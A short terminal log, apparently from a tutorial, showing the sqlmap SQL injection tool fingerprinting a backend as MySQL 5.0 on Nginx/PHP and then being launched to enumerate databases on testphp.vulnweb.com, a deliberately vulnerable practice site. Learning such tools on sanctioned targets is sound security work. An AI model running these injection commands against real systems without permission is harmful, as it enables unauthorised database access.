 ---
[12:27:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[12:27:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 12:27:01
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1--dbs                  _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-20150917}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org